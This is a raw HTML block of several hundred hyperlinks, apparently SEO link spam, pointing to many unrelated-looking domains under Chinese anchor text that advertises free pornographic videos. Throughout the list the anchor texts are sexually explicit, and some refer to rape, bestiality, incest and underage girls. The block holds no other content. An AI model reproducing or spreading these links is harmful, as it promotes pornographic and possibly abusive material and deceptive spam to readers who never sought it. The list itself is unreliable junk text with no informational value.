<a href="http://www.ronformontana.com" target="_blank">色情 免费 视频在线观看</a>|
<a href="http://www.middletowntemple.com" target="_blank">欧美两根一起进3p做受视频</a>|
<a href="http://www.5uni.cn" target="_blank">国产丰满大乳大屁股A片图片</a>|
<a href="http://www.lightmanconsulting.com" target="_blank">2022年亚洲卡一卡二卡三精品</a>|
<a href="http://m.dwshsm.cn" target="_blank">亚洲AV无码影院在线播放</a>|
<a href="http://m.elliottfamilytree.com" target="_blank">老头吃奶添女人荫蒂视频</a>|
<a href="http://www.theforgottenprayer.com" target="_blank">亚洲AV永久无码天美传媒潘金莲</a>|
<a href="http://www.borz-online.com" target="_blank">国产AV亚洲精品久久久久久小说</a>|
<a href="http://wentiwang.com" target="_blank">在线观看片免费观看不卡</a>|
<a href="http://www.fouroaksranch.com" target="_blank">精品无人区麻豆乱码1区2区</a>|
<a href="http://m.getm5.com" target="_blank">99热久久爱五月天婷婷</a>|
<a href="http://rpm-motors-inc.com" target="_blank">A∨无码专区亚洲A∨毛片</a>|
<a href="http://limeihanfu.com" target="_blank">中文在线无码高潮潮喷在线</a>|
<a href="http://www.deepriverstore.com" target="_blank">精品一区二区午夜福利</a>|
<a href="http://litchickshow.com" target="_blank">AA免费观看的1000部电影</a>|
<a href="http://m.dunbox.com" target="_blank">中文字AV字幕在线观看</a>|
<a href="http://www.catherine-ribeiro.com" target="_blank">乱码一区二区三区竹菊</a>|
<a href="http://www.yxzqglc.com" target="_blank">你懂得网站在线免费观看</a>|
<a href="http://engineeringredmond.com" target="_blank">福利视频专区一区</a>|
<a href="http://mzjy.net" target="_blank">精品无人乱码一区二区三区</a>|
<a href="http://paintercafe.com" target="_blank">亚洲aⅴ无码专区在线观看q</a>|
<a href="http://www.shyhys.cn" target="_blank">国产精品悠悠久久人妻精品</a>|
<a href="http://rzvc.com.cn" target="_blank">国产午夜福利精品久久2021</a>|
<a href="http://m.careeronline.com.cn" target="_blank">亚洲欧美中文字幕在线观看视频</a>|
<a href="http://m.enta3mri.com" target="_blank">无码精品黑人一区二区三区不卡</a>|
<a href="http://knfs.org.cn" target="_blank">男女做爰高清免费裸体视频</a>|
<a href="http://www.njbaozhi.com" target="_blank">国产AV片一区二区三区</a>|
<a href="http://weijipg.com" target="_blank">国产精品人成va视频一区二区</a>|
<a href="http://chinamuyushi.com" target="_blank">把女人弄爽A片特黄大片在线</a>|
<a href="http://m.pleej.com" target="_blank">福利姬液液酱高潮喷水白浆</a>|
<a href="http://prometeor.com" target="_blank">国产精品久久久久久福利</a>|
<a href="http://m.escapegamesreview.com" target="_blank">日本卡一卡二高清视频</a>|
<a href="http://m.jsztgjmy.cn" target="_blank">少妇被又大又粗下爽A片</a>|
<a href="http://www.haltonhomesearch.com" target="_blank">亚洲AV久久无码精品九九九小说</a>|
<a href="http://m.petite-peste.com" target="_blank">精品无人区麻豆乱码1区2区</a>|
<a href="http://valuetool.com.cn" target="_blank">免费无码又色又爽的视频软件</a>|
<a href="http://garychapmancelebrant.com" target="_blank">雪花影院在线播放免费</a>|
<a href="http://www.mingzhesq.cn" target="_blank">个aaa级精品久久久国产片</a>|
<a href="http://www.educationimpact.net" target="_blank">17C国产精品88888</a>|
<a href="http://m.ezy-design.com" target="_blank">97精品人人抽插</a>|
<a href="http://www.blackboypeaches.com" target="_blank">性成熟黑人双插美国1819</a>|
<a href="http://www.softapuestas.com" target="_blank">欧美群交射精内射颜射潮喷</a>|
<a href="http://jhsex.com" target="_blank">国产在线观看码高清视频</a>|
<a href="http://m.keyesde.cn" target="_blank">精品动漫一区二区无遮挡</a>|
<a href="http://www.lafabbricadeifilm.com" target="_blank">国产小视频免费在线观看</a>|
<a href="http://www.hzbanjiags.cn" target="_blank">好紧好爽好湿别拔出来动态图</a>|
<a href="http://m.csxsjy.net" target="_blank">两女隔帘按摩被高潮在线观看</a>|
<a href="http://m.wywq.com.cn" target="_blank">五月激情六月亚洲欧洲激情</a>|
<a href="http://iatauto.com.cn" target="_blank">日韩好精品视频你懂的</a>|
<a href="http://cyw11.com" target="_blank">a v 在线视频 亚洲免费</a>|
<a href="http://xdww.com.cn" target="_blank">操日本熟女中文字幕</a>|
<a href="http://m.paolomottadelli.com" target="_blank">99re9精品视频在线</a>|
<a href="http://m.mirarhomes.com" target="_blank">日韩人妻AV一区夜夜</a>|
<a href="http://www.fhkqn.cn" target="_blank">亚洲图片偷拍图自拍97</a>|
<a href="http://m.nutrientonline.com" target="_blank">欧美精品久久99人妻无码</a>|
<a href="http://wdlcxlq.com" target="_blank">91亚洲中文天堂在线播放</a>|
<a href="http://m.thejointgallery.com" target="_blank">色阁阁日韩欧美在线</a>|
<a href="http://mymy555.com" target="_blank">樱桃视频免费观看</a>|
<a href="http://www.menthol.com.cn" target="_blank">亚洲无人区电影国产</a>|
<a href="http://m.qichepeijianttf.com" target="_blank">91在线免费视频为 </a>|
<a href="http://www.scut-gpi.cn" target="_blank">久久天天躁狠狠躁夜夜AVAPP</a>|
<a href="http://jacquicurrie.com" target="_blank">阿v2019天堂官网</a>|
<a href="http://m.fernando-trueba.com" target="_blank">国产精品视频一区国模私拍丝袜</a>|
<a href="http://www.collectivecast.com" target="_blank">国产亚洲精品AAAA片APP</a>|
<a href="http://m.jaconda-crx.com" target="_blank">国产丰满人妻一区二区</a>|
<a href="http://thekerrymenpub.com" target="_blank">免费jlzzjlzz在线播放中国</a>|
<a href="http://m.artblueprintsca.com" target="_blank">国产又黄又爽又刺激的免费网址</a>|
<a href="http://goldeneast-eg.com" target="_blank">国产精品亚洲精品久久挡不住</a>|
<a href="http://m.akwzw.com" target="_blank">一级看片免费视频</a>|
<a href="http://m.stevierock.net" target="_blank">女人18片毛片60分钟18毛片</a>|
<a href="http://m.satr.cn" target="_blank">一区二区在线视频观看</a>|
<a href="http://m.ballebc.com" target="_blank">搐搐国产丨区2区精品AV</a>|
<a href="http://drbwcl.cn" target="_blank">欧美乱子YELLOWVIDEO</a>|
<a href="http://iundn.com" target="_blank">日本无码一二三区别免费</a>|
<a href="http://cjgls-asia.com" target="_blank">小辣椒成人A级视频www</a>|
<a href="http://m.forgingtheanzacs.com" target="_blank">黑人与人妻无码中字视频</a>|
<a href="http://m.dfer.cn" target="_blank">青青草视频在线观看免费</a>|
<a href="http://xvoya.cn" target="_blank">熟女毛毛多熟妇人妻AV</a>|
<a href="http://xxshp.cn" target="_blank">丰满少妇被猛烈进出69影院</a>|
<a href="http://m.glass-rubs.com.cn" target="_blank">国产在线精品拍揄自揄免费</a>|
<a href="http://m.ribbonarray.com" target="_blank">亚洲啪AV永久无码精品毛片</a>|
<a href="http://m.saiao.com.cn" target="_blank">大肉大捧一进一出好爽视频</a>|
<a href="http://m.58baoji.com" target="_blank">美女被撕开胸罩狂揉大乳</a>|
<a href="http://m.salsayritmocaliente.com" target="_blank">yy直播啪啪在线播放</a>|
<a href="http://nwgf.net" target="_blank">精产国品一二三区别9999</a>|
<a href="http://www.jhtxy.com" target="_blank">精品人妻潮喷久久久又裸又黄软件</a>|
<a href="http://m.fuzoku-search.com" target="_blank">国产人与禽XOXO牲伦交</a>|
<a href="http://m.audiomobilshop.com" target="_blank">国产精品人妻出轨AV大片</a>|
<a href="http://lybianpinqi.com" target="_blank">亚洲一卡2卡3卡4卡5卡乱码</a>|
<a href="http://m.seduceyy.com" target="_blank">熟女人妻一区二区三区免费看</a>|
<a href="http://m.hepdinle.com" target="_blank">超碰国产人人添人人喊</a>|
<a href="http://m.dhtaxi.cn" target="_blank">91网站在线免费观看</a>|
<a href="http://m.mangajap.com" target="_blank">成人性生交大片免费看午夜</a>|
<a href="http://graphstyle.com" target="_blank">久久无码人妻中文国产AV苍井空</a>|
<a href="http://www.weirdloans.com" target="_blank">17c精品麻豆一区二区免费</a>|
<a href="http://m.eplshipping.com" target="_blank">最新av中文字在线观看</a>|
<a href="http://m.vtrop.com" target="_blank">四个熟妇搡BBBB搡BBBB</a>|
<a href="http://www.tlppw.com" target="_blank">99精品国产一区二区香蕉</a>|
<a href="http://xageshang.com" target="_blank">激情五月开心婷婷深爱</a>|
<a href="http://huayewfb.com" target="_blank">国产精华一区久久久久</a>|
<a href="http://m.robertglinski.com" target="_blank">一区二区三区免费</a>|
<a href="http://fywpg.com" target="_blank">日躁夜躁狠狠躁2001</a>|
<a href="http://www.datefinderforall.com" target="_blank">少妇女BBxBBxBBxBBx</a>|
<a href="http://plantbasedpups.com" target="_blank">香蕉视频免费版在线高清全集</a>|
<a href="http://m.superfamilylife.com" target="_blank">92国产精品午夜免费福利视频</a>|
<a href="http://m.chaitaekwondo.com" target="_blank">麻花传剧MV在线看高清美好生活</a>|
<a href="http://www.utopod.com" target="_blank">1000部国产精品免费视频</a>|
<a href="http://853bib.com.cn" target="_blank">黑人巨粗进入警花疼哭A片</a>|
<a href="http://www.flyzs.cn" target="_blank">欧美猛交XXXXX无码</a>|
<a href="http://amnevins.com" target="_blank">欧美国产日产一区二区</a>|
<a href="http://www.theforgottenprayer.com" target="_blank">欧美激情视频在线观看一区二区三区</a>|
<a href="http://m.sacredhillwines.com" target="_blank">日本一区二区丝袜</a>|
<a href="http://m.thealsscan.com" target="_blank">边啃奶边躁狠狠躁A片动图</a>|
<a href="http://markrsmithlaw.com" target="_blank">亚洲精品成人在线</a>|
<a href="http://tymotel.com" target="_blank">老女人与小伙子露脸对白</a>|
<a href="http://m.sexetop.com" target="_blank">欧美 亚洲 另类 综合网</a>|
<a href="http://www.84rq.cn" target="_blank">国产AV熟妇人震精品一品二区</a>|
<a href="http://m.427609.cn" target="_blank">日韩欧美一区二区三区免费观看</a>|
<a href="http://m.lgogo.net" target="_blank">国产乱子伦免费视频在线更新</a>|
<a href="http://m.hannahbeachler.com" target="_blank">无码激情做A爰片毛片A片日本</a>|
<a href="http://m.2020creatives.com" target="_blank">日韩尤物社区在线视频观看</a>|
<a href="http://grafikr.com" target="_blank">国产真实乱子伦新视频</a>|
<a href="http://www.financeplanet.net" target="_blank">日国在现视频夜观欧美</a>|
<a href="http://shiyuanhang.cn" target="_blank">欧美老妇另类BBwBBw</a>|
<a href="http://plaza96.com.cn" target="_blank">最近2019中文字幕大全第二页</a>|
<a href="http://www.newym.com" target="_blank">一个人免费观看视频www中文</a>|
<a href="http://jeffcaceres.com" target="_blank">亚洲中文字幕在线播放YW193.</a>|
<a href="http://www.teacher18.cn" target="_blank">国产精品AV无码毛片久久</a>|
<a href="http://m.nike-free5.com" target="_blank">一本久道久久综合狠狠爱一密臀精</a>|
<a href="http://m.olneysigns.com" target="_blank">国产欧美日韩综合精品一区二区</a>|
<a href="http://m.asaqu.com" target="_blank">91久久久久一区二区</a>|
<a href="http://rmqt.cn" target="_blank">欧美巨乳大码试穿视频</a>|
<a href="http://m.uaeitsolutions.com" target="_blank">女人被啪呻吟AAA级毛片</a>|
<a href="http://ncbhc.com" target="_blank">EEUSS鲁片一区二区三区</a>|
<a href="http://windowsphonenz.com" target="_blank">岛国在线无码免费观</a>|
<a href="http://m.qianfuwang.com" target="_blank">极品人妻VIDEOSSS人妻</a>|
<a href="http://m.thrivealberta.com" target="_blank">伴郎粗大的内捧猛烈进出视频观看</a>|
<a href="http://m.gametotem.com" target="_blank">国产黄色精品一区</a>|
<a href="http://www.yiyuanzs.cn" target="_blank">2019nv天堂网在线</a>|
<a href="http://www.wsanude.com" target="_blank">欧美丰满美乳xxx高潮www</a>|
<a href="http://m.blueheronpi.com" target="_blank">国产精品特黄大片</a>|
<a href="http://m.lovewr.cn" target="_blank">国产一区在线午夜福利影片观看</a>|
<a href="http://www.morekmc.com" target="_blank">在线观看免费黄片</a>|
<a href="http://m.turboplus.cn" target="_blank">欧美日韩一区二区三区精品</a>|
<a href="http://www.herapalma.com" target="_blank">欧美96高清乱妇视频</a>|
<a href="http://thehost.cn" target="_blank">久久久爱毛片一区二区三区</a>|
<a href="http://www.zsyz88.com" target="_blank">国产免费无套视频在线观看</a>|
<a href="http://m.presscutmachinery.com" target="_blank">国模大尺度福利视频在线</a>|
<a href="http://m.pedestalpets.net" target="_blank">久久久无码精品亚洲A片软件</a>|
<a href="http://www.herotex.com" target="_blank">四川少妇搡BBBB搡BBB视频网</a>|
<a href="http://www.hbrtll.com" target="_blank">国产午夜福利小视频</a>|
<a href="http://m.lgysheng.com" target="_blank">黑人把女人弄到高潮A片欧</a>|
<a href="http://m.siebenweb.com" target="_blank">西西欧美大胆无码视频比基尼</a>|
<a href="http://m.buildcloud.cn" target="_blank">国产精品区在线播放vr</a>|
<a href="http://www.cocleonline.com" target="_blank">久久精品秘一区二区三区美小说</a>|
<a href="http://www.fffau.cn" target="_blank">久久久精品色情天美</a>|
<a href="http://www.cqthjz.cn" target="_blank">A片欧美乱妇高特黄AA片片</a>|
<a href="http://www.qianluer.com" target="_blank">JAPANESE人妻无码人妻</a>|
<a href="http://www.nsmemmu.cn" target="_blank">国产激情久久久久久熟女老人AV</a>|
<a href="http://qcsmvv.cn" target="_blank">四川少妇W搡BBBB搡BBBB</a>|
<a href="http://www.tickeetockee.com" target="_blank">97国产永久网址在线观看</a>|
<a href="http://m.comomodels.com" target="_blank">精品日产A一卡2卡三卡4卡3卡</a>|
<a href="http://m.mgc-gas.com" target="_blank">www嫩草com</a>|
<a href="http://m.asaqu.com" target="_blank">国产无套内射普通话对白</a>|
<a href="http://m.wdlcxlq.com" target="_blank">歐美亞洲綜合在線激情2020</a>|
<a href="http://www.emmisnicker.com" target="_blank">久久96热在青草精品国产</a>|
<a href="http://www.tifanemusic.com" target="_blank">男人到天堂a线牛叉在线</a>|
<a href="http://www.polskatelewizjawusa.com" target="_blank">中文字幕专区高清在线观看</a>|
<a href="http://m.szhqgm.com" target="_blank">国产日本在线影院全集在线观看免费版高清</a>|
<a href="http://m.fernando-trueba.com" target="_blank">成人免费视频在线观看</a>|
<a href="http://xb6qa.com" target="_blank">国产69堂免费视频</a>|
<a href="http://www.quizarea.com" target="_blank">成人啪啪爽到潮喷喷水水69</a>|
<a href="http://m.qiti17.cn" target="_blank">波多野吉AV无码AV乱码在线</a>|
<a href="http://annasrecipebox.com" target="_blank">久久女人被添全过程A片</a>|
<a href="http://canyxxw.com" target="_blank">91精品国产观看免费观看</a>|
<a href="http://www.cimeduhub.com" target="_blank">欧美男男作爱gaywww</a>|
<a href="http://m.lgysheng.com" target="_blank">国产精品美女久久久久AV超清</a>|
<a href="http://www.888casino-on-net.com" target="_blank">五月婷婷激情第四季</a>|
<a href="http://m.coolany.com" target="_blank">狠狠躁日日躁夜夜躁A片小说</a>|
<a href="http://www.sostk.cn" target="_blank">欧美成人精品动漫在线专区</a>|
<a href="http://m.miige.com" target="_blank">成人亚洲A片Ⅴ一区二区三区动漫</a>|
<a href="http://m.lupirka.com" target="_blank">岛国小视频在线观看</a>|
<a href="http://apollomotorexpress.com" target="_blank">91青青久久精品国产77 </a>|
<a href="http://sub3wheeler.com" target="_blank">亚婷婷洲AV久久蜜臀无码</a>|
<a href="http://045n.com.cn" target="_blank">成人黄色视频在线看</a>|
<a href="http://bxjuli.com" target="_blank">亚州淫片aaaa视频</a>|
<a href="http://m.itendedbadly.net" target="_blank">国产精品情侣奶水</a>|
<a href="http://www.bztczs.com.cn" target="_blank">又大又粗欧美黑人AAAAA片</a>|
<a href="http://m.xtremestorebali.com" target="_blank">国产艳福片内射视频播放</a>|
<a href="http://www.veneziavacanze.net" target="_blank">亚洲AⅤ久久一区二区三区</a>|
<a href="http://m.nuosha.cn" target="_blank">国产成人一区二区三区高清</a>|
<a href="http://m.handata.net" target="_blank">成人做爰黄AAA片免费看少妃</a>|
<a href="http://cqwlwsjds.com" target="_blank">日韩精品无码熟人视频</a>|
<a href="http://m.luxewine.cn" target="_blank">中文日产乱幕九区无线码</a>|
<a href="http://m.jinhuojia.com" target="_blank">精品久久久久久国产</a>|
<a href="http://www.hhjsps.cn" target="_blank">亚洲AV无码专区A片奶水牛牛</a>|
<a href="http://m.careerdialog.com" target="_blank">黄网站专区末成年美女</a>|
<a href="http://www.stmjg.com" target="_blank">国内自拍a v偷拍视频</a>|
<a href="http://www.weixinsz.cn" target="_blank">麻豆国产96在线日韩麻豆</a>|
<a href="http://slavista.net" target="_blank">日韩欧美中文字幕在线播放流</a>|
<a href="http://www.thrconstruction.com" target="_blank">疯狂揉肉蒂高潮H失禁H男男</a>|
<a href="http://m.drramsey.com" target="_blank">又粗又大成人片在线观看</a>|
<a href="http://m.ionel.net" target="_blank">国产亚洲精品久久久久无</a>|
<a href="http://arogyaherbs.com" target="_blank">中文精品卡1卡二卡3卡四卡</a>|
<a href="http://www.grumpyoldmodeller.com" target="_blank">草草影院永久发布地址</a>|
<a href="http://www.zibokeji.com.cn" target="_blank">亚洲人成人网毛片在线播放</a>|
<a href="http://www.scunthorperufc.com" target="_blank">aⅴ免费一区二区三区</a>|
<a href="http://www.ctysj.com.cn" target="_blank">久久无码日韩性爱视频</a>|
<a href="http://xljjj.cn" target="_blank">中国丰满熟女A片免费观</a>|
<a href="http://m.haltonhomesearch.com" target="_blank">国产SUV精品一区二妻</a>|
<a href="http://www.99homez.com" target="_blank">欧亚乱熟女一区二区三区在线</a>|
<a href="http://jinanchenhua.com" target="_blank">一色桃子中文字幕人妻熟女作品</a>|
<a href="http://zj3g.com.cn" target="_blank">老头吃奶添女人荫蒂视频</a>|
<a href="http://m.nuosha.cn" target="_blank">欧美人妻中文字幕</a>|
<a href="http://www.tc-creative.cn" target="_blank">99久在线国内在线播放免费观看</a>|
<a href="http://tzznxny.com" target="_blank">日韩免费精品大片</a>|
<a href="http://www.fffau.cn" target="_blank">亚洲AV怡红院AV男人的天堂</a>|
<a href="http://m.matt-murray.com" target="_blank">午夜黄色视频高清无码</a>|
<a href="http://www.deepriverstore.com" target="_blank">中文字AV字幕在线观看</a>|
<a href="http://ziboblue.net" target="_blank">国产AV网站精品</a>|
<a href="http://wentiwang.com" target="_blank">四川丰满肥嫩肥BBBBB</a>|
<a href="http://www.cimeduhub.com" target="_blank">一级A片人妻丰满熟女1024</a>|
<a href="http://jxrxdqsb.com" target="_blank">蜜桃av噜噜一区二区三区免费</a>|
<a href="http://xmpost.cn" target="_blank">另类性姿势BBWBBW</a>|
<a href="http://njwtdz.com" target="_blank">国产 日韩 中文字幕 制服</a>|
<a href="http://www.gdlmfdz.cn" target="_blank">午夜天堂成人欧美www无码</a>|
<a href="http://www.bmaesresort.com" target="_blank">亚洲中文高清乱码</a>|
<a href="http://longfinfilm.com" target="_blank">最近中文字幕MV免费视频</a>|
<a href="http://www.louiswrightmedical.com" target="_blank">欧美xxxx极品流血</a>|
<a href="http://www.federicozanettin.net" target="_blank">欧美又大又硬又长又粗A片</a>|
<a href="http://www.njbaozhi.com" target="_blank">日本添下边无码视频</a>|
<a href="http://www.ahtlrc.com" target="_blank">青草青草视频2免费观看</a>|
<a href="http://dfhygs.com.cn" target="_blank">精品少妇一区二区三区A片</a>|
<a href="http://m.matt-murray.com" target="_blank">色欲AV久久一区二区</a>|
<a href="http://scissorsandclippers.com" target="_blank">一区二区三区四区精品</a>|
<a href="http://www.ctysj.com.cn" target="_blank">日产乱码一二三区别免费仙踪林</a>|
<a href="http://m.webdevking.com" target="_blank">国产熟妇精品伦一区二区三区</a>|
<a href="http://ysdxpf.cn" target="_blank">肉乳床欢无码A片动漫软件</a>|
<a href="http://m.jinqifashion.com" target="_blank">久久A情A片一区二区三区无码</a>|
<a href="http://m.i-toc.com" target="_blank">在线观看肉片H漫网站</a>|
<a href="http://m.theequineindependent.com" target="_blank">国产精品免费无遮挡无码永久视频</a>|
<a href="http://ht63.cn" target="_blank">a级国产视频一级</a>|
<a href="http://ataopj.com" target="_blank">婷婷射精AV这里只有精品</a>|
<a href="http://xageshang.com" target="_blank">av色国产精品喷浆</a>|
<a href="http://m.roleplayreader.com" target="_blank">无码人妻精品一区二区蜜桃漫画</a>|
<a href="http://m.sggjz.cn" target="_blank">91全国探花精品正在播放</a>|
<a href="http://sandrawald.com" target="_blank">非洲黑人吊巨A片S亚洲女</a>|
<a href="http://m.icvb.cn" target="_blank">小明日韩在线看看永久区域</a>|
<a href="http://moverslisting.net" target="_blank">暖暖视频免费最新中文字幕</a>|
<a href="http://m.arab-hashtag.com" target="_blank">国产福利高清在线</a>|
<a href="http://craigheaney.com" target="_blank">丰满少妇伦精品无码专区</a>|
<a href="http://m.gsaq.org" target="_blank">给个男人都懂的网址2019</a>|
<a href="http://www.yidengwang.com" target="_blank">无码137片内射在线影院</a>|
<a href="http://www.jenbely.com" target="_blank">无码免费一区二区三区日本A片</a>|
<a href="http://m.email-cooking.com" target="_blank">成人片在线观看免费人A片</a>|
<a href="http://m.laplantephotography.com" target="_blank">国产高清色情在线观看APP</a>|
<a href="http://m.thecrossmedia.cn" target="_blank">HEYZO亚洲系列专区综合</a>|
<a href="http://m.worou.cn" target="_blank">caoporn成人免费公开 </a>|
<a href="http://extraconceptions.com.cn" target="_blank">国产成人综合五月久久网址</a>|
<a href="http://www.ytfootball.com" target="_blank">乳尖乱颤娇喘连连A片在线观看</a>|
<a href="http://m.bridgepoint-ventures.com" target="_blank">国产一区二区免费视频</a>|
<a href="http://m.hondacoffee.com" target="_blank">久久精品日韩国产亚洲</a>|
<a href="http://epicureflowers.com" target="_blank">性猛交╳XXX乱大交</a>|
<a href="http://aijiachaoshi.com" target="_blank">动漫成年美女黄漫视频</a>|
<a href="http://m.egmao.com" target="_blank">强开小婷嫩苞又嫩又紧韩国视频</a>|
<a href="http://allsouthsales.com" target="_blank">欧美激情一区二区三区视频</a>|
<a href="http://m.secren.com" target="_blank">成人片免费观看一区二区天堂 </a>|
<a href="http://fnfautosales.com" target="_blank">欧美无砖专区一中文字新闻</a>|
<a href="http://www.learningtomix.com" target="_blank">天堂草原影院电视剧在线</a>|
<a href="http://chaleten.com" target="_blank">国产AV仑乱内谢</a>|
<a href="http://arlphotography.com" target="_blank">男女做爰猛烈啪啪吃奶动床戏</a>|
<a href="http://m.beyondfett.com" target="_blank">草莓视频在线观看网址 </a>|
<a href="http://www.twendeexpeditions.com" target="_blank">久久久久久国产a免费观看黄色大片</a>|
<a href="http://m.dlldkj.com" target="_blank">老司机午夜免费精品视频</a>|
<a href="http://www.qgf.net.cn" target="_blank">国产免费888在线观看</a>|
<a href="http://www.njcfcfc.cn" target="_blank">国产在线精品一区免费香蕉</a>|
<a href="http://virus-product.com" target="_blank">2021国产亚洲日韩精品</a>|
<a href="http://m.wowteknologi.com" target="_blank">亚州人成无码论理A片在线观看</a>|
<a href="http://www.suntoday.net" target="_blank">一区二区三区在线观看</a>|
<a href="http://m.empconnectivity.com" target="_blank">国产福利91精品</a>|
<a href="http://canyxxw.com" target="_blank">一本色道久久无码人妻精品</a>|
<a href="http://www.taliskerbountyboat.com" target="_blank">久99国产免费动漫</a>|
<a href="http://m.thealsscan.com" target="_blank">日日碰狠狠躁久久躁孕妇</a>|
<a href="http://chuangdagrc.com" target="_blank">成午夜精品一区二区三区软件</a>|
<a href="http://m.lovewr.cn" target="_blank">中文字幕乱码中文乱码777</a>|
<a href="http://qaden.cn" target="_blank">97久久无码精品一区二区三区</a>|
<a href="http://m.yhss-bj.com" target="_blank">亚洲AⅤ精品无码一区二区嫖妓</a>|
<a href="http://www.rpm-motors-inc.com" target="_blank">亚洲精品无码成人A片蜜臀</a>|
<a href="http://www.xtremebullypitbulls.com" target="_blank">成人国产传媒视频</a>|
<a href="http://topever.net" target="_blank">日韩aV免高清无码</a>|
<a href="http://www.gzhszyy120.com" target="_blank">热99精品香蕉视频</a>|
<a href="http://www.888casino-on-net.com" target="_blank">无敌神马影院在线高清观看视频</a>|
<a href="http://e-marketing-group.com" target="_blank">2019午夜视频福利在线</a>|
<a href="http://m.phamngochai.net" target="_blank">曰韩无码AV久久久免费</a>|
<a href="http://www.wxtop1.com" target="_blank">成人免费视频软件网站</a>|
<a href="http://m.andamansea.cn" target="_blank">无码137片内射在线影院</a>|
<a href="http://m.nobodybutyou.net" target="_blank">亚洲AV无码色情第一综合网</a>|
<a href="http://m.rosemademoiselle.com" target="_blank">性猛交乱婬AV毛片爽亚洲AV</a>|
<a href="http://m.politicsandelections.com" target="_blank">久久久性色精品国产免费观看</a>|
<a href="http://m.bernadinesneedleart.com" target="_blank">JVID亚洲精品无圣光图套</a>|
<a href="http://m.sohobrand.com" target="_blank">女人和公拘配种女人A片</a>|
<a href="http://szddm.com" target="_blank">东北对白刺激在线观看</a>|
<a href="http://m.winklerscreekcabins.com" target="_blank">玖欧美性生交XXXXX无码</a>|
<a href="http://www.nthldl.cn" target="_blank">国产av日韩一区二区三区精品</a>|
<a href="http://viajescopio.com" target="_blank">丰满风韵少妇人妻熟女</a>|
<a href="http://www.wirelessnova.com" target="_blank">精品无码又大又粗又黄的免费视频</a>|
<a href="http://www.dwdigitalphotography.com" target="_blank">av网站国产在线播放 </a>|
<a href="http://mysterygames.net" target="_blank">欧美国产视频精品一区二区三区</a>|
<a href="http://bkandersen.com" target="_blank">97精品国自产在线偷拍</a>|
<a href="http://m.ratemycoc.com" target="_blank">大香焦久视频在线播放</a>|
<a href="http://m.zwzgjc.com" target="_blank">丰满少妇被猛烈进出69影院</a>|
<a href="http://m.oklahomapersonals.net" target="_blank">91无码真人中文字幕</a>|
<a href="http://m.kodown.cn" target="_blank">久久人妻内射无码一区三区</a>|
<a href="http://www.partiestogobyjo.com" target="_blank">精品人妻潮喷久久久又裸又黄软件</a>|
<a href="http://m.zzcoke.com" target="_blank">性XXXX18精品A片一区二区</a>|
<a href="http://www.leadershipsys.com" target="_blank">亚洲二区在线视频</a>|
<a href="http://minkl-matsuki.com" target="_blank">老头吃奶添女人荫蒂视频</a>|
<a href="http://m.dingzuzy.com" target="_blank">六月丁香婷婷色狠狠久久蜜桃</a>|
<a href="http://funanlpz.com" target="_blank">久久99热只有频精品6狠狠</a>|
<a href="http://changzhoubusiness.com" target="_blank">一本久道久久综合狠狠躁AV</a>|
<a href="http://baoshankafei.com" target="_blank">最近免费中文字幕大全免费</a>|
<a href="http://frankspizzanow.com" target="_blank">jk制服美女娇喘喷水</a>|
<a href="http://ifcountryclub.net" target="_blank">亚洲国产精久久久久久久</a>|
<a href="http://slavista.net" target="_blank">春药按摩人妻中文字幕</a>|
<a href="http://erik-n.net" target="_blank">好看的午夜成人网站</a>|
<a href="http://osamasightings.com" target="_blank">高清欧美一区二区三区</a>|
<a href="http://xmyfjy.com" target="_blank">一本二卡三卡四卡乱码麻豆</a>|
<a href="http://seekyun.cn" target="_blank">国产成人午夜福利y在线观看</a>|
<a href="http://m.wgowgow.com" target="_blank">99在线观看视频精品 </a>|
<a href="http://skiresearch.com" target="_blank">最近中文字幕国语免费av</a>|
<a href="http://www.madheshspecial.com" target="_blank">久久精品思思中文字幕</a>|
<a href="http://2kmu.cn" target="_blank">国产AV偷闻女邻居内裤被发现 </a>|
<a href="http://pshxzxx.com" target="_blank">69精品免费视频</a>|
<a href="http://m.yourbabymatters.com" target="_blank">国产午夜精品Av视品免费看</a>|
<a href="http://m.helentravel.com" target="_blank">亚洲精品成人区在线观看</a>|
<a href="http://informant1966.com" target="_blank">亚洲中文有码字幕日本</a>|
<a href="http://www.suokou.net" target="_blank">www.av视频在线</a>|
<a href="http://jsb456.com" target="_blank">四个熟妇搡BBBB搡BBBB</a>|
<a href="http://www.clikontemplates.com" target="_blank">东北对白刺激在线观看</a>|
<a href="http://gouwuyizu.cn" target="_blank">丰满岳的两腿间毛茸茸</a>|
<a href="http://milagrobrothers.com" target="_blank">成全视频在线观看免费看视频</a>|
<a href="http://doucaipo.com" target="_blank">国内精品乱码卡一卡2卡麻豆</a>|
<a href="http://www.worldboard22.net" target="_blank">再深点灬舒服灬大了添JUWU</a>|
<a href="http://m.menthol.com.cn" target="_blank">女人高潮A片春色</a>|
<a href="http://www.hzbanjiags.cn" target="_blank">97色伦婷婷综合色情网</a>|
<a href="http://qj45mu.cn" target="_blank">免费无码又爽又刺激A片</a>|
<a href="http://www.17095.com.cn" target="_blank">久久久久久九九97精品中文无码</a>|
<a href="http://www.yfzswmr.cn" target="_blank">成人自拍视频在线观看</a>|
<a href="http://m.dafagame.cn" target="_blank">国产福利视频在线精品</a>|
<a href="http://m.thealsscan.com" target="_blank">乱码精品一卡2卡二卡三</a>|
<a href="http://m.msfinance.cn" target="_blank">天堂草原影院电视剧在线天津</a>|
<a href="http://twitvite.com" target="_blank">中文字幕一区二区在线2021</a>|
<a href="http://m.pennyx.cn" target="_blank">欧美日韩国产第九在线</a>|
<a href="http://sxadjc.com" target="_blank">亚洲在成人网在线看</a>|
<a href="http://kaommm.cn" target="_blank">免费毛片网站在线观看</a>|
<a href="http://m.chill-box.com" target="_blank">国产成人91高清精品免费</a>|
<a href="http://www.cabergoline.net" target="_blank">精品人妻一区二区三区麻豆91</a>|
<a href="http://m.qdchihuo.com" target="_blank">欧美做爰性生交视频</a>|
<a href="http://www.getcashnow4cars.com" target="_blank">18禁止观看强奷视频A级毛片</a>|
<a href="http://www.seabreezemaui.com" target="_blank">三级无码AV在线观看网址</a>|
<a href="http://m.c10320.cn" target="_blank">欧美国产激情二区三区</a>|
<a href="http://www.jvalq.cn" target="_blank">久久久性色精品国产免费观看</a>|
<a href="http://www.centriol.net" target="_blank">中国女人内射6XXXXX</a>|
<a href="http://m.hosteltralalasalento.com" target="_blank">91福利精品一区二区三区</a>|
<a href="http://m.jiaysk.com" target="_blank">中文字幕无码专区制服丝袜</a>|
<a href="http://www.superbalum.com" target="_blank">国产1区2区不卡</a>|
<a href="http://m.jinkeyuan.com" target="_blank">国产内射爽爽大片视频社区在线</a>|
<a href="http://bjjssb.cn" target="_blank">高清一区二区三区免费视频</a>|
